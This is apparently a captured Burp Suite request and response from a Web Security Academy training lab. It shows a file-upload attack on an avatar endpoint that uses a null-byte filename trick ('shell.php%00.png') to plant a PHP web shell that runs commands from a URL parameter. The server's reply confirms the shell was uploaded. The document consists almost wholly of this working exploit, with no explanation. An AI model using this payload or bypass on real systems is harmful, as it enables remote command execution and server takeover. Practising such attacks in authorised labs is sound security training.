 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0abf0050049b6573809a5dd200dc0056.web-security-academy.net
3 Cookie: session=qhh3zUrxzWWUAK7KXQAOckfG7EauyKMn
4 Content-Length: 460
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0abf0050049b6573809a5dd200dc0056.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGeUzOuWSFM44xUnN
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0abf0050049b6573809a5dd200dc0056.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryGeUzOuWSFM44xUnN
24 Content-Disposition: form-data; name="avatar"; filename="shell.php%00.png"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET[cmd]); ?>
28
29 ------WebKitFormBoundaryGeUzOuWSFM44xUnN
30 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 24 Jul 2025 06:39:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>